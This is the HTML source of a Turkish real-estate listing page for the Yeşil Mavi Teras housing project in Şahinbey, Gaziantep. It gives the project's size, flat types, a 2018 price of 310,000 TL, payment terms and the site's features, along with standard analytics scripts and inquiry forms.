

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras
body_size: 16932
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Yeşil Mavi Teras Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Yeşil Mavi Teras, Şahinbey, Gaziantep konut projesi ile ilgili fiyatlar ve tüm detaylar. Gaziantep Şahinbey&#039;de yükselen Yeşil Mavi Teras projesi 9 bin 35 metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Gaziantep Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Şahinbey Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/sahinbey-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Yeşil Mavi Teras",
                "item": "https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Hasırcı Yapı&amp;Mimarlık" />
    <meta name="twitter:title" content="Yeşil Mavi Teras" />
    <meta name="twitter:description" content="Yeşil Mavi Teras, Şahinbey, Gaziantep konut projesi ile ilgili fiyatlar ve tüm detaylar. Gaziantep Şahinbey&#039;de yükselen Yeşil Mavi Teras projesi 9 bin 35 metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/01/700x466/119e6e2b-f7e8-429d-88ff-83347cf842eb.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Yeşil Mavi Teras">
    <meta property="og:description" content="Yeşil Mavi Teras, Şahinbey, Gaziantep konut projesi ile ilgili fiyatlar ve tüm detaylar. Gaziantep Şahinbey&#039;de yükselen Yeşil Mavi Teras projesi 9 bin 35 metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/01/700x466/119e6e2b-f7e8-429d-88ff-83347cf842eb.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri"><i class="icofont-rounded-right"></i> Gaziantep</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/sahinbey-konut-projeleri"><i class="icofont-rounded-right"></i> Şahinbey</a></li>
                        <li><i class="icofont-rounded-right"></i> Yeşil Mavi Teras</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Yeşil Mavi Teras</h1>
                            <h3 style="color: #c73030">310.000 - 310.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Gaziantep / Şahinbey</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg " alt="Yeşil Mavi Teras - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg " alt="Yeşil Mavi Teras - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg " alt="Yeşil Mavi Teras - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg " alt="Yeşil Mavi Teras - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg " alt="Yeşil Mavi Teras - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg " alt="Yeşil Mavi Teras - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg " alt="Yeşil Mavi Teras - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg " alt="Yeşil Mavi Teras - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg " alt="Yeşil Mavi Teras - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg " alt="Yeşil Mavi Teras - 10"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg" alt="Yeşil Mavi Teras - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg" alt="Yeşil Mavi Teras - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg" alt="Yeşil Mavi Teras - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg" alt="Yeşil Mavi Teras - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg" alt="Yeşil Mavi Teras - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/1ba74c61-1436-4963-9472-ad78f6069cbc.jpg" alt="Yeşil Mavi Teras - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/fbda62a2-2f59-4d09-b56d-e7bf5faa218b.jpg" alt="Yeşil Mavi Teras - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/8a533505-f227-4c26-b9a0-4dd38804212f.jpg" alt="Yeşil Mavi Teras - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/210976f3-22bb-4700-890f-e869c5e40ef7.jpg" alt="Yeşil Mavi Teras - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2015/06/01/700x466/269c6117-a747-4dd8-819b-45e4fffde8aa.jpg" alt="Yeşil Mavi Teras - 10"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/05/11/yesil-mavi-teras-tanitim-filmi_5860_5f0d.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/05/11/760x430/yesil-mavi-teras-tanitim-filmi_5860_cad7e.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="36.9893046485213" data-longitude="37.3173811844482" data-mapTitle="Yeşil Mavi Teras"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Hasırcı Yapı&amp;Mimarlık</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>208</li>
                                <li><strong>Arsa Alanı</strong>9035 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>160 - 160 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 42,31 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Gaziantep Şahinbey'de yükselen Yeşil Mavi Teras projesi 9 bin 35 metrekarelik arsa üzerine kuruluyor. 4 blok halinde tasarlanan projede toplam 208 daire bulunuyor. Projedeki dairelerin tamamı 3 oda 1 salon ve 160 metrekare büyüklüğünde. 2014 yılının sonbaharında satışa sunulan projede çocuklar için çeşitli sosyal aktivite alanları yer alıyor.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">24.10.2018 Yeşil Mavi Teras Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">3+1</td><td>310.000<span>- 310.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Yeşil Mavi Teras projesinde 95 bin TL peşinat sonrasında 50 ay vade ile ev sahibi olmak m&uuml;mk&uuml;n.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Gaziantep Onkoloji B&ouml;lgesi&#39;nin yıldızı yeni projelerle parlıyor!</strong></span></p>

<p><br />
Hasırcı Yapı Mimarlık tarafından hayata ge&ccedil;irdiği Yeşil Mavi Teras projesi gelişmekte olan Onkoloji b&ouml;lgesinde inşa ediliyor. Gaziantep&#39;in en dikkat &ccedil;ekici noktası olan Zirve &Uuml;niversitesi b&ouml;lgesinde bir&ccedil;ok markalı konut projesi inşa ediliyor. Bu b&ouml;lgedeki projelerin ilerleyen d&ouml;nemde y&uuml;ksek getiri sağlaması bekleniyor. Tamamı 3+1 dairelerden oluşan Yeşil Mavi Teras projesinin sosyal alanları ev sahiplerinin t&uuml;m isteklerine cevap verecek nitelikte.Hemen teslim durumda olan projede kiralar 1.000 TL&#39;den başlıyor.&nbsp;</p>

<p><br />
<strong>Konut fiyatları: <span style="color:#0066ff">310 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Çocuk oyun alanları</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kombi</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="2581">
                                    <input type="hidden" name="data[ProjectName]" value="Yeşil Mavi Teras">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Yeşil Mavi Teras?&u=https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Yeşil Mavi Teras%20https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Yeşil Mavi Teras%20https://www.guncelprojebilgileri.com/gaziantep-konut-projeleri/yesil-mavi-teras" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2581,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(2581,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2015/06/01/120x80/c714374e-1e63-4bae-abb7-428cada62b99.jpg" alt="Yeşil Mavi Teras" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/hasirci-yapi-mimarlik-konut-projeleri">Hasırcı Yapı&amp;Mimarlık</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
